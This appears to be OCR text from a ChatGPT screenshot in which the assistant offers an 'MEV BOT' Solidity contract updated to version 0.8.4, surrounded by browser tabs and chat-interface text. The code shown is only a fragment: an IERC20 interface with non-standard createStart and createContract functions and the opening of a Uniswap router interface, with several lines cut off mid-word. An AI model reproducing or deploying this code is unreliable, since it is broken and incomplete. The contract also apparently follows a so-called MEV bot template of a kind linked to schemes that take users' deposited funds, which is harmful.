 MEV BOT. 0.8.4
Chrome
chat.openai.com/c/ea4ac9fa-d644-4709-b0dc-8322a216ffb2
ox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
»
New chat
ChatGPT 3.5
ous 30 Days
BOT. 0.8.4
ChatGPT
Sure, here's your Solidity smart contract code updated to version 0.8.4:
solidity
Copy code
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external re
function createStart(address sender, address reciver, address token, uint256 valu
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
function factory() external pure returns (address);
Upgrade plan
Get GPT-4, DALL·E, and more
Jane Waldes
Message ChatGPT...
ChatGPT can make mistakes. Consider checking important information.